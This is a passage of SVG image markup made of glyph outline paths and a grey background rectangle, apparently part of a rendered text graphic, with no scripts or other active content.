8.707031 -13.125 9.789062 -12.84375 10.75 -12.28125 C 11.707031 -11.71875 12.457031 -10.9375 13 -9.9375 C 13.539062 -8.9375 13.8125 -7.796875 13.8125 -6.515625 Z M 7.5 -11.609375 C 6.25 -11.609375 5.195312 -11.207031 4.34375 -10.40625 C 3.5 -9.613281 3.015625 -8.570312 2.890625 -7.28125 L 12.140625 -7.28125 C 12.023438 -8.570312 11.539062 -9.613281 10.6875 -10.40625 C 9.832031 -11.207031 8.769531 -11.609375 7.5 -11.609375 Z M 7.5 -11.609375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1180.027031, 599.266694)"><g><path d="M 5.9375 0.125 C 4.882812 0.125 3.875 -0.0234375 2.90625 -0.328125 C 1.945312 -0.640625 1.191406 -1.023438 0.640625 -1.484375 L 1.4375 -2.875 C 1.976562 -2.445312 2.660156 -2.09375 3.484375 -1.8125 C 4.316406 -1.539062 5.175781 -1.40625 6.0625 -1.40625 C 7.25 -1.40625 8.128906 -1.59375 8.703125 -1.96875 C 9.273438 -2.34375 9.5625 -2.867188 9.5625 -3.546875 C 9.5625 -4.023438 9.40625 -4.398438 9.09375 -4.671875 C 8.78125 -4.941406 8.382812 -5.144531 7.90625 -5.28125 C 7.425781 -5.425781 6.789062 -5.566406 6 -5.703125 C 4.9375 -5.898438 4.082031 -6.097656 3.4375 -6.296875 C 2.800781 -6.503906 2.253906 -6.851562 1.796875 -7.34375 C 1.335938 -7.84375 1.109375 -8.53125 1.109375 -9.40625 C 1.109375 -10.5 1.5625 -11.390625 2.46875 -12.078125 C 3.382812 -12.773438 4.648438 -13.125 6.265625 -13.125 C 7.109375 -13.125 7.953125 -13.007812 8.796875 -12.78125 C 9.640625 -12.5625 10.332031 -12.269531 10.875 -11.90625 L 10.109375 -10.5 C 9.035156 -11.238281 7.753906 -11.609375 6.265625 -11.609375 C 5.140625 -11.609375 4.289062 -11.410156 3.71875 -11.015625 C 3.15625 -10.617188 2.875 -10.097656 2.875 -9.453125 C 2.875 -8.960938 3.035156 -8.566406 3.359375 -8.265625 C 3.679688 -7.972656 4.082031 -7.753906 4.5625 -7.609375 C 5.039062 -7.472656 5.695312 -7.332031 6.53125 -7.1875 C 7.570312 -6.988281 8.40625 -6.789062 9.03125 -6.59375 C 9.664062 -6.394531 10.203125 -6.054688 10.640625 -5.578125 C 11.085938 -5.097656 11.3125 -4.4375 11.3125 -3.59375 C 11.3125 -2.445312 10.835938 -1.539062 9.890625 -0.875 C 8.941406 -0.207031 7.625 0.125 5.9375 0.125 Z M 5.9375 0.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1192.63105, 599.266694)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1199.614143, 599.266694)"><g><path d="M 2.453125 -13.03125 L 4.203125 -13.03125 L 4.203125 0 L 2.453125 0 Z M 3.328125 -15.875 C 2.972656 -15.875 2.671875 -16 2.421875 -16.25 C 2.171875 -16.5 2.046875 -16.796875 2.046875 -17.140625 C 2.046875 -17.472656 2.171875 -17.757812 2.421875 -18 C 2.671875 -18.25 2.972656 -18.375 3.328125 -18.375 C 3.691406 -18.375 4 -18.253906 4.25 -18.015625 C 4.5 -17.773438 4.625 -17.488281 4.625 -17.15625 C 4.625 -16.800781 4.5 -16.5 4.25 -16.25 C 4 -16 3.691406 -15.875 3.328125 -15.875 Z M 3.328125 -15.875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1206.770568, 599.266694)"><g><path d="M 9.09375 -13.125 C 10.726562 -13.125 12.023438 -12.648438 12.984375 -11.703125 C 13.953125 -10.753906 14.4375 -9.367188 14.4375 -7.546875 L 14.4375 0 L 12.6875 0 L 12.6875 -7.375 C 12.6875 -8.726562 12.347656 -9.757812 11.671875 -10.46875 C 10.992188 -11.1875 10.023438 -11.546875 8.765625 -11.546875 C 7.359375 -11.546875 6.242188 -11.128906 5.421875 -10.296875 C 4.609375 -9.460938 4.203125 -8.304688 4.203125 -6.828125 L 4.203125 0 L 2.453125 0 L 2.453125 -13.03125 L 4.140625 -13.03125 L 4.140625 -10.625 C 4.617188 -11.414062 5.28125 -12.03125 6.125 -12.46875 C 6.976562 -12.90625 7.96875 -13.125 9.09375 -13.125 Z M 9.09375 -13.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1224.029814, 599.266694)"><g><path d="M 13.390625 -13.03125 L 7.609375 0 L 5.796875 0 L 0.03125 -13.03125 L 1.859375 -13.03125 L 6.734375 -1.9375 L 11.671875 -13.03125 Z M 13.390625 -13.03125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1237.946217, 599.266694)"><g><path d="M 7.78125 0.125 C 6.519531 0.125 5.382812 -0.15625 4.375 -0.71875 C 3.375 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.375 -11.71875 4.375 -12.28125 C 5.382812 -12.84375 6.519531 -13.125 7.78125 -13.125 C 9.03125 -13.125 10.160156 -12.84375 11.171875 -12.28125 C 12.179688 -11.71875 12.96875 -10.929688 13.53125 -9.921875 C 14.101562 -8.921875 14.390625 -7.785156 14.390625 -6.515625 C 14.390625 -5.242188 14.101562 -4.101562 13.53125 -3.09375 C 12.96875 -2.082031 12.179688 -1.289062 11.171875 -0.71875 C 10.160156 -0.15625 9.03125 0.125 7.78125 0.125 Z M 7.78125 -1.4375 C 8.695312 -1.4375 9.523438 -1.644531 10.265625 -2.0625 C 11.003906 -2.488281 11.578125 -3.085938 11.984375 -3.859375 C 12.398438 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 12.398438 -8.382812 11.984375 -9.15625 C 11.578125 -9.9375 11.003906 -10.535156 10.265625 -10.953125 C 9.523438 -11.378906 8.695312 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1253.967373, 599.266694)"><g><path d="M 2.453125 -18.375 L 4.203125 -18.375 L 4.203125 0 L 2.453125 0 Z M 2.453125 -18.375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1261.123798, 599.266694)"><g><path d="M 13.390625 -13.03125 L 7.609375 0 L 5.796875 0 L 0.03125 -13.03125 L 1.859375 -13.03125 L 6.734375 -1.9375 L 11.671875 -13.03125 Z M 13.390625 -13.03125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1275.040202, 599.266694)"><g><path d="M 13.796875 -5.96875 L 2.890625 -5.96875 C 2.992188 -4.613281 3.515625 -3.519531 4.453125 -2.6875 C 5.398438 -1.851562 6.59375 -1.4375 8.03125 -1.4375 C 8.832031 -1.4375 9.570312 -1.578125 10.25 -1.859375 C 10.925781 -2.148438 11.515625 -2.578125 12.015625 -3.140625 L 13 -2 C 12.425781 -1.3125 11.703125 -0.785156 10.828125 -0.421875 C 9.960938 -0.0546875 9.007812 0.125 7.96875 0.125 C 6.632812 0.125 5.453125 -0.15625 4.421875 -0.71875 C 3.390625 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.414062 -8.921875 1.96875 -9.921875 C 2.519531 -10.929688 3.28125 -11.71875 4.25 -12.28125 C 5.21875 -12.84375 6.300781 -13.125 7.5 -13.125 C 8.707031 -13.125 9.789062 -12.84375 10.75 -12.28125 C 11.707031 -11.71875 12.457031 -10.9375 13 -9.9375 C 13.539062 -8.9375 13.8125 -7.796875 13.8125 -6.515625 Z M 7.5 -11.609375 C 6.25 -11.609375 5.195312 -11.207031 4.34375 -10.40625 C 3.5 -9.613281 3.015625 -8.570312 2.890625 -7.28125 L 12.140625 -7.28125 C 12.023438 -8.570312 11.539062 -9.613281 10.6875 -10.40625 C 9.832031 -11.207031 8.769531 -11.609375 7.5 -11.609375 Z M 7.5 -11.609375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1290.491831, 599.266694)"><g><path d="M 14.34375 -18.375 L 14.34375 0 L 12.65625 0 L 12.65625 -2.578125 C 12.125 -1.703125 11.425781 -1.03125 10.5625 -0.5625 C 9.695312 -0.101562 8.71875 0.125 7.625 0.125 C 6.40625 0.125 5.300781 -0.15625 4.3125 -0.71875 C 3.320312 -1.28125 2.546875 -2.0625 1.984375 -3.0625 C 1.421875 -4.070312 1.140625 -5.222656 1.140625 -6.515625 C 1.140625 -7.796875 1.421875 -8.941406 1.984375 -9.953125 C 2.546875 -10.960938 3.320312 -11.742188 4.3125 -12.296875 C 5.300781 -12.847656 6.40625 -13.125 7.625 -13.125 C 8.6875 -13.125 9.640625 -12.90625 10.484375 -12.46875 C 11.335938 -12.03125 12.035156 -11.390625 12.578125 -10.546875 L 12.578125 -18.375 Z M 7.78125 -1.4375 C 8.6875 -1.4375 9.503906 -1.644531 10.234375 -2.0625 C 10.972656 -2.488281 11.550781 -3.085938 11.96875 -3.859375 C 12.394531 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 12.394531 -8.382812 11.96875 -9.15625 C 11.550781 -9.9375 10.972656 -10.535156 10.234375 -10.953125 C 9.503906 -11.378906 8.6875 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1307.775842, 599.266694)"><g><path d="M 2.625 0.125 C 2.257812 0.125 1.945312 -0.00390625 1.6875 -0.265625 C 1.4375 -0.535156 1.3125 -0.859375 1.3125 -1.234375 C 1.3125 -1.617188 1.4375 -1.9375 1.6875 -2.1875 C 1.945312 -2.445312 2.257812 -2.578125 2.625 -2.578125 C 2.988281 -2.578125 3.300781 -2.445312 3.5625 -2.1875 C 3.832031 -1.9375 3.96875 -1.617188 3.96875 -1.234375 C 3.96875 -0.859375 3.832031 -0.535156 3.5625 -0.265625 C 3.300781 -0.00390625 2.988281 0.125 2.625 0.125 Z M 2.625 0.125 "/></g></g></g><g clip-path="url(#dbfb203348)"><g clip-path="url(#6d30c7ab80)"><path fill="#f1f1f1" d="M 516.359375 660.765625 L 927.503906 660.765625 L 927.503906 773.320312 L 516.359375 773.320312 Z M 516.359375 660.765625 " fill-opacity="1" fill-rule="nonzero"/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(528.357748, 725.267264)"><g><path d="M 9.3125 -17.34375 C 11.519531 -17.34375 13.25 -16.8125 14.5 -15.75 C 15.757812 -14.695312 16.390625 -13.242188 16.390625 -11.390625 C 16.390625 -9.546875 15.757812 -8.097656 14.5 -7.046875 C 13.25 -5.992188 11.519531 -5.46875 9.3125 -5.46875 L 4.65625 -5.46875 L 4.65625 0 L 2.828125 0 L 2.828125 -17.34375 Z M 9.265625 -7.078125 C 10.984375 -7.078125 12.296875 -7.453125 13.203125 -8.203125 C 14.109375 -8.960938 14.5625 -10.023438 14.5625 -11.390625 C 14.5625 -12.796875 14.109375 -13.875 13.203125 -14.625 C 12.296875 -15.375 10.984375 -15.75 9.265625 -15.75 L 4.65625 -15.75 L 4.65625 -7.078125 Z M 9.265625 -7.078125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(546.632225, 725.267264)"><g><path d="M 13.796875 -5.96875 L 2.890625 -5.96875 C 2.992188 -4.613281 3.515625 -3.519531 4.453125 -2.6875 C 5.398438 -1.851562 6.59375 -1.4375 8.03125 -1.4375 C 8.832031 -1.4375 9.570312 -1.578125 10.25 -1.859375 C 10.925781 -2.148438 11.515625 -2.578125 12.015625 -3.140625 L 13 -2 C 12.425781 -1.3125 11.703125 -0.785156 10.828125 -0.421875 C 9.960938 -0.0546875 9.007812 0.125 7.96875 0.125 C 6.632812 0.125 5.453125 -0.15625 4.421875 -0.71875 C 3.390625 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.414062 -8.921875 1.96875 -9.921875 C 2.519531 -10.929688 3.28125 -11.71875 4.25 -12.28125 C 5.21875 -12.84375 6.300781 -13.125 7.5 -13.125 C 8.707031 -13.125 9.789062 -12.84375 10.75 -12.28125 C 11.707031 -11.71875 12.457031 -10.9375 13 -9.9375 C 13.539062 -8.9375 13.8125 -7.796875 13.8125 -6.515625 Z M 7.5 -11.609375 C 6.25 -11.609375 5.195312 -11.207031 4.34375 -10.40625 C 3.5 -9.613281 3.015625 -8.570312 2.890625 -7.28125 L 12.140625 -7.28125 C 12.023438 -8.570312 11.539062 -9.613281 10.6875 -10.40625 C 9.832031 -11.207031 8.769531 -11.609375 7.5 -11.609375 Z M 7.5 -11.609375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(562.083857, 725.267264)"><g><path d="M 4.140625 -10.46875 C 4.546875 -11.34375 5.15625 -12.003906 5.96875 -12.453125 C 6.789062 -12.898438 7.804688 -13.125 9.015625 -13.125 L 9.015625 -11.421875 L 8.59375 -11.4375 C 7.21875 -11.4375 6.140625 -11.015625 5.359375 -10.171875 C 4.585938 -9.335938 4.203125 -8.160156 4.203125 -6.640625 L 4.203125 0 L 2.453125 0 L 2.453125 -13.03125 L 4.140625 -13.03125 Z M 4.140625 -10.46875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(572.508843, 725.267264)"><g><path d="M 18.703125 -13.125 C 20.335938 -13.125 21.617188 -12.648438 22.546875 -11.703125 C 23.484375 -10.765625 23.953125 -9.378906 23.953125 -7.546875 L 23.953125 0 L 22.1875 0 L 22.1875 -7.375 C 22.1875 -8.726562 21.859375 -9.757812 21.203125 -10.46875 C 20.554688 -11.1875 19.640625 -11.546875 18.453125 -11.546875 C 17.097656 -11.546875 16.03125 -11.128906 15.25 -10.296875 C 14.476562 -9.460938 14.09375 -8.304688 14.09375 -6.828125 L 14.09375 0 L 12.328125 0 L 12.328125 -7.375 C 12.328125 -8.726562 12 -9.757812 11.34375 -10.46875 C 10.695312 -11.1875 9.769531 -11.546875 8.5625 -11.546875 C 7.226562 -11.546875 6.164062 -11.128906 5.375 -10.296875 C 4.59375 -9.460938 4.203125 -8.304688 4.203125 -6.828125 L 4.203125 0 L 2.453125 0 L 2.453125 -13.03125 L 4.140625 -13.03125 L 4.140625 -10.65625 C 4.597656 -11.445312 5.238281 -12.054688 6.0625 -12.484375 C 6.894531 -12.910156 7.847656 -13.125 8.921875 -13.125 C 10.003906 -13.125 10.945312 -12.890625 11.75 -12.421875 C 12.550781 -11.960938 13.148438 -11.28125 13.546875 -10.375 C 14.023438 -11.238281 14.710938 -11.910156 15.609375 -12.390625 C 16.515625 -12.878906 17.546875 -13.125 18.703125 -13.125 Z M 18.703125 -13.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(599.276621, 725.267264)"><g><path d="M 2.453125 -13.03125 L 4.203125 -13.03125 L 4.203125 0 L 2.453125 0 Z M 3.328125 -15.875 C 2.972656 -15.875 2.671875 -16 2.421875 -16.25 C 2.171875 -16.5 2.046875 -16.796875 2.046875 -17.140625 C 2.046875 -17.472656 2.171875 -17.757812 2.421875 -18 C 2.671875 -18.25 2.972656 -18.375 3.328125 -18.375 C 3.691406 -18.375 4 -18.253906 4.25 -18.015625 C 4.5 -17.773438 4.625 -17.488281 4.625 -17.15625 C 4.625 -16.800781 4.5 -16.5 4.25 -16.25 C 4 -16 3.691406 -15.875 3.328125 -15.875 Z M 3.328125 -15.875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(606.433046, 725.267264)"><g><path d="M 9.3125 -0.796875 C 8.976562 -0.492188 8.566406 -0.265625 8.078125 -0.109375 C 7.597656 0.046875 7.09375 0.125 6.5625 0.125 C 5.34375 0.125 4.398438 -0.203125 3.734375 -0.859375 C 3.078125 -1.523438 2.75 -2.460938 2.75 -3.671875 L 2.75 -11.546875 L 0.421875 -11.546875 L 0.421875 -13.03125 L 2.75 -13.03125 L 2.75 -15.875 L 4.5 -15.875 L 4.5 -13.03125 L 8.46875 -13.03125 L 8.46875 -11.546875 L 4.5 -11.546875 L 4.5 -3.765625 C 4.5 -2.984375 4.691406 -2.390625 5.078125 -1.984375 C 5.472656 -1.585938 6.035156 -1.390625 6.765625 -1.390625 C 7.128906 -1.390625 7.476562 -1.445312 7.8125 -1.5625 C 8.15625 -1.675781 8.445312 -1.84375 8.6875 -2.0625 Z M 9.3125 -0.796875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(616.981843, 725.267264)"><g><path d="M 9.3125 -0.796875 C 8.976562 -0.492188 8.566406 -0.265625 8.078125 -0.109375 C 7.597656 0.046875 7.09375 0.125 6.5625 0.125 C 5.34375 0.125 4.398438 -0.203125 3.734375 -0.859375 C 3.078125 -1.523438 2.75 -2.460938 2.75 -3.671875 L 2.75 -11.546875 L 0.421875 -11.546875 L 0.421875 -13.03125 L 2.75 -13.03125 L 2.75 -15.875 L 4.5 -15.875 L 4.5 -13.03125 L 8.46875 -13.03125 L 8.46875 -11.546875 L 4.5 -11.546875 L 4.5 -3.765625 C 4.5 -2.984375 4.691406 -2.390625 5.078125 -1.984375 C 5.472656 -1.585938 6.035156 -1.390625 6.765625 -1.390625 C 7.128906 -1.390625 7.476562 -1.445312 7.8125 -1.5625 C 8.15625 -1.675781 8.445312 -1.84375 8.6875 -2.0625 Z M 9.3125 -0.796875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(627.53064, 725.267264)"><g><path d="M 13.796875 -5.96875 L 2.890625 -5.96875 C 2.992188 -4.613281 3.515625 -3.519531 4.453125 -2.6875 C 5.398438 -1.851562 6.59375 -1.4375 8.03125 -1.4375 C 8.832031 -1.4375 9.570312 -1.578125 10.25 -1.859375 C 10.925781 -2.148438 11.515625 -2.578125 12.015625 -3.140625 L 13 -2 C 12.425781 -1.3125 11.703125 -0.785156 10.828125 -0.421875 C 9.960938 -0.0546875 9.007812 0.125 7.96875 0.125 C 6.632812 0.125 5.453125 -0.15625 4.421875 -0.71875 C 3.390625 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.414062 -8.921875 1.96875 -9.921875 C 2.519531 -10.929688 3.28125 -11.71875 4.25 -12.28125 C 5.21875 -12.84375 6.300781 -13.125 7.5 -13.125 C 8.707031 -13.125 9.789062 -12.84375 10.75 -12.28125 C 11.707031 -11.71875 12.457031 -10.9375 13 -9.9375 C 13.539062 -8.9375 13.8125 -7.796875 13.8125 -6.515625 Z M 7.5 -11.609375 C 6.25 -11.609375 5.195312 -11.207031 4.34375 -10.40625 C 3.5 -9.613281 3.015625 -8.570312 2.890625 -7.28125 L 12.140625 -7.28125 C 12.023438 -8.570312 11.539062 -9.613281 10.6875 -10.40625 C 9.832031 -11.207031 8.769531 -11.609375 7.5 -11.609375 Z M 7.5 -11.609375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(642.982269, 725.267264)"><g><path d="M 14.34375 -18.375 L 14.34375 0 L 12.65625 0 L 12.65625 -2.578125 C 12.125 -1.703125 11.425781 -1.03125 10.5625 -0.5625 C 9.695312 -0.101562 8.71875 0.125 7.625 0.125 C 6.40625 0.125 5.300781 -0.15625 4.3125 -0.71875 C 3.320312 -1.28125 2.546875 -2.0625 1.984375 -3.0625 C 1.421875 -4.070312 1.140625 -5.222656 1.140625 -6.515625 C 1.140625 -7.796875 1.421875 -8.941406 1.984375 -9.953125 C 2.546875 -10.960938 3.320312 -11.742188 4.3125 -12.296875 C 5.300781 -12.847656 6.40625 -13.125 7.625 -13.125 C 8.6875 -13.125 9.640625 -12.90625 10.484375 -12.46875 C 11.335938 -12.03125 12.035156 -11.390625 12.578125 -10.546875 L 12.578125 -18.375 Z M 7.78125 -1.4375 C 8.6875 -1.4375 9.503906 -1.644531 10.234375 -2.0625 C 10.972656 -2.488281 11.550781 -3.085938 11.96875 -3.859375 C 12.394531 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 12.394531 -8.382812 11.96875 -9.15625 C 11.550781 -9.9375 10.972656 -10.535156 10.234375 -10.953125 C 9.503906 -11.378906 8.6875 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(660.266269, 725.267264)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(667.249362, 725.267264)"><g><path d="M 9.15625 -13.125 C 10.382812 -13.125 11.492188 -12.847656 12.484375 -12.296875 C 13.472656 -11.742188 14.25 -10.960938 14.8125 -9.953125 C 15.375 -8.941406 15.65625 -7.796875 15.65625 -6.515625 C 15.65625 -5.210938 15.375 -4.054688 14.8125 -3.046875 C 14.25 -2.035156 13.472656 -1.253906 12.484375 -0.703125 C 11.503906 -0.148438 10.394531 0.125 9.15625 0.125 C 8.101562 0.125 7.148438 -0.09375 6.296875 -0.53125 C 5.453125 -0.96875 4.753906 -1.609375 4.203125 -2.453125 L 4.203125 4.796875 L 2.453125 4.796875 L 2.453125 -13.03125 L 4.140625 -13.03125 L 4.140625 -10.453125 C 4.660156 -11.304688 5.351562 -11.960938 6.21875 -12.421875 C 7.09375 -12.890625 8.070312 -13.125 9.15625 -13.125 Z M 9.046875 -1.4375 C 9.953125 -1.4375 10.773438 -1.644531 11.515625 -2.0625 C 12.253906 -2.488281 12.832031 -3.085938 13.25 -3.859375 C 13.675781 -4.640625 13.890625 -5.523438 13.890625 -6.515625 C 13.890625 -7.503906 13.675781 -8.378906 13.25 -9.140625 C 12.832031 -9.910156 12.253906 -10.507812 11.515625 -10.9375 C 10.773438 -11.375 9.953125 -11.59375 9.046875 -11.59375 C 8.117188 -11.59375 7.285156 -11.375 6.546875 -10.9375 C 5.816406 -10.507812 5.238281 -9.910156 4.8125 -9.140625 C 4.394531 -8.378906 4.1875 -7.503906 4.1875 -6.515625 C 4.1875 -5.523438 4.394531 -4.640625 4.8125 -3.859375 C 5.238281 -3.085938 5.816406 -2.488281 6.546875 -2.0625 C 7.285156 -1.644531 8.117188 -1.4375 9.046875 -1.4375 Z M 9.046875 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(684.533361, 725.267264)"><g><path d="M 4.140625 -10.46875 C 4.546875 -11.34375 5.15625 -12.003906 5.96875 -12.453125 C 6.789062 -12.898438 7.804688 -13.125 9.015625 -13.125 L 9.015625 -11.421875 L 8.59375 -11.4375 C 7.21875 -11.4375 6.140625 -11.015625 5.359375 -10.171875 C 4.585938 -9.335938 4.203125 -8.160156 4.203125 -6.640625 L 4.203125 0 L 2.453125 0 L 2.453125 -13.03125 L 4.140625 -13.03125 Z M 4.140625 -10.46875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(694.958345, 725.267264)"><g><path d="M 2.453125 -13.03125 L 4.203125 -13.03125 L 4.203125 0 L 2.453125 0 Z M 3.328125 -15.875 C 2.972656 -15.875 2.671875 -16 2.421875 -16.25 C 2.171875 -16.5 2.046875 -16.796875 2.046875 -17.140625 C 2.046875 -17.472656 2.171875 -17.757812 2.421875 -18 C 2.671875 -18.25 2.972656 -18.375 3.328125 -18.375 C 3.691406 -18.375 4 -18.253906 4.25 -18.015625 C 4.5 -17.773438 4.625 -17.488281 4.625 -17.15625 C 4.625 -16.800781 4.5 -16.5 4.25 -16.25 C 4 -16 3.691406 -15.875 3.328125 -15.875 Z M 3.328125 -15.875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(702.11477, 725.267264)"><g><path d="M 7.78125 0.125 C 6.519531 0.125 5.382812 -0.15625 4.375 -0.71875 C 3.375 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.375 -11.71875 4.375 -12.28125 C 5.382812 -12.84375 6.519531 -13.125 7.78125 -13.125 C 9.03125 -13.125 10.160156 -12.84375 11.171875 -12.28125 C 12.179688 -11.71875 12.96875 -10.929688 13.53125 -9.921875 C 14.101562 -8.921875 14.390625 -7.785156 14.390625 -6.515625 C 14.390625 -5.242188 14.101562 -4.101562 13.53125 -3.09375 C 12.96875 -2.082031 12.179688 -1.289062 11.171875 -0.71875 C 10.160156 -0.15625 9.03125 0.125 7.78125 0.125 Z M 7.78125 -1.4375 C 8.695312 -1.4375 9.523438 -1.644531 10.265625 -2.0625 C 11.003906 -2.488281 11.578125 -3.085938 11.984375 -3.859375 C 12.398438 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 12.398438 -8.382812 11.984375 -9.15625 C 11.578125 -9.9375 11.003906 -10.535156 10.265625 -10.953125 C 9.523438 -11.378906 8.695312 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(718.135926, 725.267264)"><g><path d="M 4.140625 -10.46875 C 4.546875 -11.34375 5.15625 -12.003906 5.96875 -12.453125 C 6.789062 -12.898438 7.804688 -13.125 9.015625 -13.125 L 9.015625 -11.421875 L 8.59375 -11.4375 C 7.21875 -11.4375 6.140625 -11.015625 5.359375 -10.171875 C 4.585938 -9.335938 4.203125 -8.160156 4.203125 -6.640625 L 4.203125 0 L 2.453125 0 L 2.453125 -13.03125 L 4.140625 -13.03125 Z M 4.140625 -10.46875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(728.560909, 725.267264)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(735.544002, 725.267264)"><g><path d="M 9.3125 -0.796875 C 8.976562 -0.492188 8.566406 -0.265625 8.078125 -0.109375 C 7.597656 0.046875 7.09375 0.125 6.5625 0.125 C 5.34375 0.125 4.398438 -0.203125 3.734375 -0.859375 C 3.078125 -1.523438 2.75 -2.460938 2.75 -3.671875 L 2.75 -11.546875 L 0.421875 -11.546875 L 0.421875 -13.03125 L 2.75 -13.03125 L 2.75 -15.875 L 4.5 -15.875 L 4.5 -13.03125 L 8.46875 -13.03125 L 8.46875 -11.546875 L 4.5 -11.546875 L 4.5 -3.765625 C 4.5 -2.984375 4.691406 -2.390625 5.078125 -1.984375 C 5.472656 -1.585938 6.035156 -1.390625 6.765625 -1.390625 C 7.128906 -1.390625 7.476562 -1.445312 7.8125 -1.5625 C 8.15625 -1.675781 8.445312 -1.84375 8.6875 -2.0625 Z M 9.3125 -0.796875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(746.092799, 725.267264)"><g><path d="M 7.78125 0.125 C 6.519531 0.125 5.382812 -0.15625 4.375 -0.71875 C 3.375 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.375 -11.71875 4.375 -12.28125 C 5.382812 -12.84375 6.519531 -13.125 7.78125 -13.125 C 9.03125 -13.125 10.160156 -12.84375 11.171875 -12.28125 C 12.179688 -11.71875 12.96875 -10.929688 13.53125 -9.921875 C 14.101562 -8.921875 14.390625 -7.785156 14.390625 -6.515625 C 14.390625 -5.242188 14.101562 -4.101562 13.53125 -3.09375 C 12.96875 -2.082031 12.179688 -1.289062 11.171875 -0.71875 C 10.160156 -0.15625 9.03125 0.125 7.78125 0.125 Z M 7.78125 -1.4375 C 8.695312 -1.4375 9.523438 -1.644531 10.265625 -2.0625 C 11.003906 -2.488281 11.578125 -3.085938 11.984375 -3.859375 C 12.398438 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 12.398438 -8.382812 11.984375 -9.15625 C 11.578125 -9.9375 11.003906 -10.535156 10.265625 -10.953125 C 9.523438 -11.378906 8.695312 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 